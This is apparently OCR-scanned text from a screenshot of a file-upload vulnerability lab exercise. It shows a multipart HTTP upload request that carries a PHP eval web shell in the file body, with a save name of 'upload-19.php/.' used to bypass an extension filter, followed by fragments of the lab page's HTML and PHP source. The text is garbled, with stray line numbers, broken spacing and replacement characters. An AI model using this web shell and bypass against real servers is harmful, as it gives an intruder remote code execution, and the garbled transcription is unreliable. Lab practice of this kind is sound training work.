 14 -----------------------------200674930110735786733283​10513
15 Content-Disposition : form-data ; name="upload_file "; filename ="
2.jpg "
16 Content-Type : application/octet-stream
17
18 <?php @eval($_POST['shell'])?>');?>
19 -----------------------------20067493011073578673328310513
20 Content-Disposition : form-data ; name="save_name "
21
22 upload-19.php/.
23 -----------------------------20067493011073578673328310513
24 Content-Disposition : form-data ; name="submit "
25
26 □□
27 -----------------------------20067493011073578673328310513--
28
65 <input class ="button " type="submit " name="
submit " value="□□"/>
66 </form>
67 <div id="msg">
68 </div>
69 <div id="img">
70 <img src="../upload/upload-19.php/. " width
="250px" />
</div>
71 </li>
72 <li id="show_code ">
73 <h3>
□□
</h3>
74 <pre>
75 <code class ="line-numbers language-php ">
$is_upload = false;